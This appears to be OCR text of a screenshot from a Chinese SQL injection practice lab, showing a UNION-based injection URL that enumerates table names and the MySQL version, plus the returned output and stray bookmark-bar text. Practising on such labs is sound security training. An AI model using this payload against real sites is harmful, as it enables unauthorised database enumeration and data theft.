 SQL手工注入漏洞测试(MySQL
XWAY科技管理系统V3.0
124.70.64.48:47783/new_list.php?id=-1 union select 1,group_concat(table_name),version(),4 from information_schema.tables where table_schema='mozhe_Discuz_Stor
Getting Started lenovo csdn python chatgpt 许昌学院 java 笔记 pennant 御网杯 安全 系统iso kali 漏洞 日常 date 1 大学 look 万能工具 音乐平台 网站 Lenovo Support 其他书签
StormGroup_member,notice
5.7.22-0ubuntu0.16.04.1